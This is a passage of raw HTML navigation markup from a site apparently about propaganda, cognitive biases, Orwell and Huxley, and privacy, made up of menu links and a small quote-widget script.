href="https://cognitive-liberty.online" aria-expanded="false" tabindex="0" data-wpel-link="internal">Home<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6102" id="mega-menu-item-6102"><a class="mega-menu-link" href="https://cognitive-liberty.online/landing-page/" data-wpel-link="internal">Landing page</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-4432" id="mega-menu-item-4432"><a class="dashicons-megaphone mega-menu-link" href="https://cognitive-liberty.online/covid-propaganda/" tabindex="0" data-wpel-link="internal">Systemic Covid Propaganda</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-5698" id="mega-menu-item-5698"><a class="dashicons-shield mega-menu-link" href="https://cognitive-liberty.online/psychoneuroimmunology/" tabindex="0" data-wpel-link="internal">Psychoneuroimmunology</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-3821" id="mega-menu-item-3821"><a title="Jail the psychopathic war-criminals! Stop suppressing the truth. Get involved and take action&#8230; Sign the pertition to support Assange." class="dashicons-editor-unlink mega-menu-link" href="https://cognitive-liberty.online/free-assange/" tabindex="0" data-wpel-link="internal">Free Assange</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1776" id="mega-menu-item-1776"><a title="Destruction of freedom of thought" class="dashicons-admin-links mega-menu-link" href="https://cognitive-liberty.online/cognitive-liberticide/" tabindex="0" data-wpel-link="internal">Cognitive liberticide</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-412" id="mega-menu-item-412"><a title="In books there is freedom" class="dashicons-book-alt mega-menu-link" href="https://cognitive-liberty.online/in-libris-libertas/" tabindex="0" data-wpel-link="internal">In libris libertas</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-4029" id="mega-menu-item-4029"><a title="Audio-book calatlogue" class="dashicons-microphone mega-menu-link" href="https://cognitive-liberty.online/librivox-app/" tabindex="0" data-wpel-link="internal">LibriVox App</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1828" id="mega-menu-item-1828"><a title="Under construction…" class="dashicons-share mega-menu-link" href="https://cognitive-liberty.online/mindmap/" tabindex="0" data-wpel-link="internal">MindMap</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-98" id="mega-menu-item-98"><a title="Orwellian memetic hegemony &#038; the “FilterNet”" class="dashicons-lock mega-menu-link" href="#" aria-expanded="false" tabindex="0">Internet censorship<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-89" id="mega-menu-item-89"><a class="mega-menu-link" href="https://cognitive-liberty.online/eu-copyright-directive/" data-wpel-link="internal">EU Copyright Directive</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-48" id="mega-menu-item-48"><a class="mega-menu-link" href="https://cognitive-liberty.online/quasi-orwellian-internet-censorship-as-a-tool-for-memetic-hegemony/" data-wpel-link="internal">Quasi-Orwellian memetic hegemony</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-3410" id="mega-menu-item-3410"><a class="dashicons-welcome-write-blog mega-menu-link" href="#" aria-expanded="false" tabindex="0">Orwell vs. Huxley<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-3410-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-3410-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3429" id="mega-menu-item-3429"><a class="mega-menu-link" href="https://cognitive-liberty.online/brave-new-world-aldous-huxley-1932/" data-wpel-link="internal">Brave new world (Aldous Huxley, 1932)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3413" id="mega-menu-item-3413"><a class="mega-menu-link" href="https://cognitive-liberty.online/brave-new-world-revisited-aldous-huxley-1958/" data-wpel-link="internal">Brave new world revisited (Aldous Huxley, 1958)</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-3410-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3437" id="mega-menu-item-3437"><a class="mega-menu-link" href="https://cognitive-liberty.online/animal-farm-george-orwell-1944/" data-wpel-link="internal">Animal Farm (George Orwell, 1944)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-3412" id="mega-menu-item-3412"><a class="mega-menu-link" href="https://cognitive-liberty.online/orwells-unpublished-preface-to-animal-farm/" data-wpel-link="internal">Orwell’s unpublished preface to Animal Farm</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3428" id="mega-menu-item-3428"><a class="mega-menu-link" href="https://cognitive-liberty.online/1984-george-orwell/" data-wpel-link="internal">1984 (George Orwell, 1949)</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-3410-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3430" id="mega-menu-item-3430"><a class="mega-menu-link" href="https://cognitive-liberty.online/orwell-versus-huxley/" data-wpel-link="internal">Huxley's letter to Orwell (1949)</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-3410-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-3410-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4055" id="mega-menu-item-4055"><a target="_blank" class="mega-menu-link" href="https://cognitive-liberty.online/aldous-huxley-the-ultimate-revolution-berkley-language-center-1962-2/" data-wpel-link="internal">Aldous Huxley – The Ultimate Revolution (Berkley Language Center, 1962)</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-192" id="mega-menu-item-192"><a class="dashicons-megaphone mega-menu-link" href="https://cognitive-liberty.online/neuropolitics/" tabindex="0" data-wpel-link="internal">Neuropolitics</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-195" id="mega-menu-item-195"><a class="dashicons-groups mega-menu-link" href="https://cognitive-liberty.online/social-psychology/" tabindex="0" data-wpel-link="internal">Social psychology</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-197 mega-current_page_item mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-198" id="mega-menu-item-198"><a class="dashicons-admin-settings mega-menu-link" href="https://cognitive-liberty.online/cognitive-science/" aria-current="page" tabindex="0" data-wpel-link="internal">Cognitive science</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-99" id="mega-menu-item-99"><a class="dashicons-format-chat mega-menu-link" href="#" aria-expanded="false" tabindex="0">Philosophy<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3869" id="mega-menu-item-3869"><a class="mega-menu-link" href="https://cognitive-liberty.online/hobbes-leviathan/" data-wpel-link="internal">Hobbes Leviathan</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-37" id="mega-menu-item-37"><a class="mega-menu-link" href="https://cognitive-liberty.online/benthams-panopticon/" data-wpel-link="internal">Benthams Panopticon</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-60" id="mega-menu-item-60"><a class="mega-menu-link" href="https://cognitive-liberty.online/peripatetic-axiom/" data-wpel-link="internal">Peripatetic axiom</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-17" id="mega-menu-item-17"><a class="dashicons-format-quote mega-menu-link" href="https://cognitive-liberty.online/quotes/" aria-expanded="false" tabindex="0" data-wpel-link="internal">Quotations<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_quotescollection mega-menu-column-standard mega-menu-columns-4-of-6 mega-menu-item-quotescollection-5" style="--columns:6; --span:4" id="mega-menu-item-quotescollection-5"><h4 class="mega-block-title">Random Quote</h4>
<div class="quotescollection-quote-wrapper" id="w_quotescollection_5"><p>“If ye love wealth better than liberty, the tranquility of servitude better than the animating contest of freedom, go home from us in peace. We ask not your counsels or arms. Crouch down and lick the hands which feed you. May your chains set lightly upon you, and may posterity forget that ye were our countrymen.”</p>
<div class="attribution">&mdash;&nbsp;<cite class="author">Samuel Adams</cite></div><script type="text/javascript">
var args_w_quotescollection_5 = {"instanceID":"w_quotescollection_5", "currQuoteID":38, "showAuthor":1, "showSource":0, "tags":"", "charLimit":500, "orderBy":"random", "ajaxRefresh":1, "autoRefresh":0, "dynamicFetch":0, "before":"", "after":"", "beforeAttribution":"&lt;div class=\&quot;attribution\&quot;&gt;&amp;mdash;&amp;nbsp;", "afterAttribution":"&lt;/div&gt;", };
<!--
document.write("<div class=\"navigation\"><div class=\"nav-next\"><a class=\"next-quote-link\" style=\"cursor:pointer;\" onclick=\"quotescollectionRefresh(args_w_quotescollection_5)\">Next quote »</a></div></div>")
//-->
</script>
</div></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-28" id="mega-menu-item-28"><a class="dashicons-format-aside mega-menu-link" href="https://cognitive-liberty.online/references/" tabindex="0" data-wpel-link="internal">References</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-1092" id="mega-menu-item-1092"><a class="dashicons-portfolio mega-menu-link" href="#" aria-expanded="false" tabindex="0">Misc<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1092-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-1092-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-746" id="mega-menu-item-746"><a class="mega-menu-link" href="https://cognitive-liberty.online/the-tavistock-institute-of-human-relations/" data-wpel-link="internal">The Tavistock Institute of Human Relations</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-829" id="mega-menu-item-829"><a class="mega-menu-link" href="https://cognitive-liberty.online/brain-anatomy/" data-wpel-link="internal">Brain anatomy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-562" id="mega-menu-item-562"><a class="mega-menu-link" href="https://cognitive-liberty.online/effect-of-electromagnetic-radiation-from-cell-phone-usage-on-various-human-systems/" data-wpel-link="internal">Effect of electromagnetic radiation from cell phone usage on various human systems.</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1269" id="mega-menu-item-1269"><a class="dashicons-clipboard mega-menu-link" href="https://cognitive-liberty.online/patients-provision/" data-wpel-link="internal">Psychiatric medical directive</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1490" id="mega-menu-item-1490"><a title="On the fragmentation of knowledge" class="dashicons-visibility mega-menu-link" href="https://cognitive-liberty.online/seeing-the-bigger-picture/" tabindex="0" data-wpel-link="internal">Seeing the bigger picture</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-5755" id="mega-menu-item-5755"><a class="dashicons-rest-api mega-menu-link" href="https://cognitive-liberty.online/the-historical-british-origins-of-eugenics-transhumanism/" tabindex="0" data-wpel-link="internal">The origins of eugenics & transhumanism</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1585" id="mega-menu-item-1585"><a class="dashicons-networking mega-menu-link" href="#" aria-expanded="false" tabindex="0">Site structure<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1584" id="mega-menu-item-1584"><a class="dashicons-feedback mega-menu-link" href="https://cognitive-liberty.online/post-overview/" data-wpel-link="internal">Post overview</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-892" id="mega-menu-item-892"><a class="dashicons-editor-spellcheck mega-menu-link" href="https://cognitive-liberty.online/alphabetical-index/" aria-expanded="false" data-wpel-link="internal">Alphabetical Index<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-185" id="mega-menu-item-185"><a title="Hirachical &#038; categorical site-structure overviews" class="dashicons-editor-ul mega-menu-link" href="https://cognitive-liberty.online/post-overview/" aria-expanded="false" data-wpel-link="internal">Post overview<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-437" id="mega-menu-item-437"><a class="dashicons-list-view mega-menu-link" href="#" aria-expanded="false">Posts<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-438" id="mega-menu-item-438"><a class="mega-menu-link" href="https://cognitive-liberty.online/post-overview/" data-wpel-link="internal">Post overview</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-439" id="mega-menu-item-439"><a class="mega-menu-link" href="https://cognitive-liberty.online/academic-freedom/" data-wpel-link="internal">Academic freedom</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-440" id="mega-menu-item-440"><a class="mega-menu-link" href="https://cognitive-liberty.online/aldous-huxley-the-ultimate-revolution-berkeley-speech-1962/" data-wpel-link="internal">Aldous Huxley – The Ultimate Revolution (Berkeley Speech 1962)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-441" id="mega-menu-item-441"><a class="mega-menu-link" href="https://cognitive-liberty.online/autonomy-and-autodidactism/" data-wpel-link="internal">Autonomy and autodidactism</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-442" id="mega-menu-item-442"><a class="mega-menu-link" href="https://cognitive-liberty.online/behavioral-economics/" data-wpel-link="internal">Behavioral economics</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-443" id="mega-menu-item-443"><a class="mega-menu-link" href="https://cognitive-liberty.online/belief-bias/" data-wpel-link="internal">Belief bias</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-444" id="mega-menu-item-444"><a class="mega-menu-link" href="https://cognitive-liberty.online/bordieus-habitus-hexis/" data-wpel-link="internal">Bordieu's Habitus</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-445" id="mega-menu-item-445"><a class="mega-menu-link" href="https://cognitive-liberty.online/cass-sunstein-cognitive-infiltration/" data-wpel-link="internal">Cass Sunstein – Cognitive infiltration</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-446" id="mega-menu-item-446"><a class="mega-menu-link" href="https://cognitive-liberty.online/chomsky-herman-propaganda-model/" data-wpel-link="internal">Chomsky &#038; Herman propaganda model</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-447" id="mega-menu-item-447"><a class="mega-menu-link" href="https://cognitive-liberty.online/cia-program-mk-ultra/" data-wpel-link="internal">CIA program MK-Ultra</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-448" id="mega-menu-item-448"><a class="mega-menu-link" href="https://cognitive-liberty.online/confirmation-bias/" data-wpel-link="internal">Confirmation bias</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-449" id="mega-menu-item-449"><a class="mega-menu-link" href="https://cognitive-liberty.online/conformity/" data-wpel-link="internal">Conformity</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-450" id="mega-menu-item-450"><a class="mega-menu-link" href="https://cognitive-liberty.online/darwin-huxley-garlton-wedgewood-s-genealogy/" data-wpel-link="internal">Darwin-Huxley-Garlton-Wedgewood ‘s genealogy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-451" id="mega-menu-item-451"><a class="mega-menu-link" href="https://cognitive-liberty.online/dual-process-theory/" data-wpel-link="internal">Dual-process theory</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-452" id="mega-menu-item-452"><a class="mega-menu-link" href="https://cognitive-liberty.online/dwight-d-eisenhower-farewell-address-military-industrial-complex/" data-wpel-link="internal">Dwight D. Eisenhower Farewell Address – ‘Military Industrial Complex’</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-453" id="mega-menu-item-453"><a class="mega-menu-link" href="https://cognitive-liberty.online/edwards-bernays/" data-wpel-link="internal">Edwards Bernays</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-454" id="mega-menu-item-454"><a class="mega-menu-link" href="https://cognitive-liberty.online/elaboration-likelihood-model/" data-wpel-link="internal">Elaboration likelihood model</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-455" id="mega-menu-item-455"><a class="mega-menu-link" href="https://cognitive-liberty.online/epistemology/" data-wpel-link="internal">Epistemology</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-456" id="mega-menu-item-456"><a class="mega-menu-link" href="https://cognitive-liberty.online/erich-fromm-to-have-or-to-be/" data-wpel-link="internal">Erich Fromm: To have or to be</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-457" id="mega-menu-item-457"><a class="mega-menu-link" href="https://cognitive-liberty.online/euphemisms-orwellian-newspeak/" data-wpel-link="internal">Euphemisms/Orwellian Newspeak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-458" id="mega-menu-item-458"><a class="mega-menu-link" href="https://cognitive-liberty.online/executive-functions/" data-wpel-link="internal">Executive functions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-459" id="mega-menu-item-459"><a class="mega-menu-link" href="https://cognitive-liberty.online/fractional-reserve-banking-as-economic-parasitism/" data-wpel-link="internal">Fractional Reserve Banking as Economic Parasitism</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-460" id="mega-menu-item-460"><a class="mega-menu-link" href="https://cognitive-liberty.online/genetic-factors-involved-in-psychopath/" data-wpel-link="internal">Genetic factors involved in psychopathy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-461" id="mega-menu-item-461"><a class="mega-menu-link" href="https://cognitive-liberty.online/group-think/" data-wpel-link="internal">Groupthink</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-463" id="mega-menu-item-463"><a class="mega-menu-link" href="https://cognitive-liberty.online/heuristics-biases/" data-wpel-link="internal">Heuristics &#038;  Biases</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-464" id="mega-menu-item-464"><a class="mega-menu-link" href="https://cognitive-liberty.online/hieronymus-bosch-sleights-of-hand-sleights-of-mind/" data-wpel-link="internal">Hieronymus Bosch – Sleights of hand, sleights of mind</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-465" id="mega-menu-item-465"><a class="mega-menu-link" href="https://cognitive-liberty.online/intellectual-covering/" data-wpel-link="internal">Intellectual covering</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-466" id="mega-menu-item-466"><a class="mega-menu-link" href="https://cognitive-liberty.online/johann-wolfgang-von-goethe/" data-wpel-link="internal">Johann Wolfgang von Goethe</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-467" id="mega-menu-item-467"><a class="mega-menu-link" href="https://cognitive-liberty.online/julian-huxley-unesco-and-eugenics/" data-wpel-link="internal">Julian Huxley, UNESCO, and Eugenics</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-468" id="mega-menu-item-468"><a class="mega-menu-link" href="https://cognitive-liberty.online/list-of-cognitive-biases/" data-wpel-link="internal">List of cognitive biases</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-469" id="mega-menu-item-469"><a class="mega-menu-link" href="https://cognitive-liberty.online/list-of-logical-fallacies/" data-wpel-link="internal">List of logical fallacies</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-470" id="mega-menu-item-470"><a class="mega-menu-link" href="https://cognitive-liberty.online/manufacturing-consent/" data-wpel-link="internal">Manufacturing consent</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-471" id="mega-menu-item-471"><a class="mega-menu-link" href="https://cognitive-liberty.online/metacognition/" data-wpel-link="internal">Metacognition – Thinking about thinking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-472" id="mega-menu-item-472"><a class="mega-menu-link" href="https://cognitive-liberty.online/nudging/" data-wpel-link="internal">Nudging</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-474" id="mega-menu-item-474"><a class="mega-menu-link" href="https://cognitive-liberty.online/obedience-to-authority/" data-wpel-link="internal">Obedience to authority</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-475" id="mega-menu-item-475"><a class="mega-menu-link" href="https://cognitive-liberty.online/orwells-unpublished-preface-to-animal-farm/" data-wpel-link="internal">Orwell’s unpublished preface to Animal Farm</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-476" id="mega-menu-item-476"><a class="mega-menu-link" href="https://cognitive-liberty.online/ostracism/" data-wpel-link="internal">Ostracism</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-477" id="mega-menu-item-477"><a class="mega-menu-link" href="https://cognitive-liberty.online/plutocracy-elitism/" data-wpel-link="internal">Plutocracy/Elitism</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-479" id="mega-menu-item-479"><a class="mega-menu-link" href="https://cognitive-liberty.online/privacy-software/" data-wpel-link="internal">Privacy software</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-480" id="mega-menu-item-480"><a class="mega-menu-link" href="https://cognitive-liberty.online/psychopolitics/" data-wpel-link="internal">Psychopolitics</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-481" id="mega-menu-item-481"><a class="mega-menu-link" href="https://cognitive-liberty.online/red-herring-strategy-fallacy/" data-wpel-link="internal">Red Herring strategy/fallacy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-482" id="mega-menu-item-482"><a class="mega-menu-link" href="https://cognitive-liberty.online/self-control/" data-wpel-link="internal">Self-control</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-483" id="mega-menu-item-483"><a class="mega-menu-link" href="https://cognitive-liberty.online/social-engineering/" data-wpel-link="internal">Social engineering</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-484" id="mega-menu-item-484"><a class="mega-menu-link" href="https://cognitive-liberty.online/solom-aschs-studies-of-conformity/" data-wpel-link="internal">Solom Aschs studies of conformity</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-485" id="mega-menu-item-485"><a class="mega-menu-link" href="https://cognitive-liberty.online/tavistock-institute-for-human-relations/" data-wpel-link="internal">Tavistock institute for human relations</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-478" id="mega-menu-item-478"><a class="mega-menu-link" href="https://cognitive-liberty.online/prefrontal-top-down-regulation/" data-wpel-link="internal">Prefrontal top-down regulation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-488" id="mega-menu-item-488"><a class="mega-menu-link" href="https://cognitive-liberty.online/the-limbic-system/" data-wpel-link="internal">The limbic system</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-489" id="mega-menu-item-489"><a class="mega-menu-link" href="https://cognitive-liberty.online/the-next-million-years-charles-galton-darwin/" data-wpel-link="internal">The next million years by Charles Galton Darwin</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-486" id="mega-menu-item-486"><a class="mega-menu-link" href="https://cognitive-liberty.online/terror-management-theory/" data-wpel-link="internal">Terror management theory</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-490" id="mega-menu-item-490"><a class="mega-menu-link" href="https://cognitive-liberty.online/trivium-quadrivium/" data-wpel-link="internal">Trivium &#038; Quadrivium</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-491" id="mega-menu-item-491"><a class="mega-menu-link" href="https://cognitive-liberty.online/useful-privacy-links/" data-wpel-link="internal">Useful privacy links</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-493" id="mega-menu-item-493"><a class="mega-menu-link" href="https://cognitive-liberty.online/weaponized-anthropology/" data-wpel-link="internal">Weaponized anthropology</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-487" id="mega-menu-item-487"><a class="mega-menu-link" href="https://cognitive-liberty.online/terrorism-as-a-tool-for-social-control/" data-wpel-link="internal">State Terrorism as a tool for social control</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-492" id="mega-menu-item-492"><a class="mega-menu-link" href="https://cognitive-liberty.online/walter-lippmann/" data-wpel-link="internal">Walter Lippmann</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-496" id="mega-menu-item-496"><a class="mega-menu-link" href="https://cognitive-liberty.online/wikipedia-edit-wars/" data-wpel-link="internal">Wikipedia “edit wars”</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-894" id="mega-menu-item-894"><a class="mega-menu-link" href="https://cognitive-liberty.online/david-hume-essays-moral-political-literary-1777/" data-wpel-link="internal">David Hume – “Essays Moral, Political, Literary” (1777)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-895" id="mega-menu-item-895"><a class="mega-menu-link" href="https://cognitive-liberty.online/the-age-of-acquiescence-the-life-and-death-of-american-resistance-to-organized-wealth-and-power/" data-wpel-link="internal">The Age of Acquiescence: The Life and Death of American Resistance to Organized Wealth and Power</a></li><li class="mega-menu-item 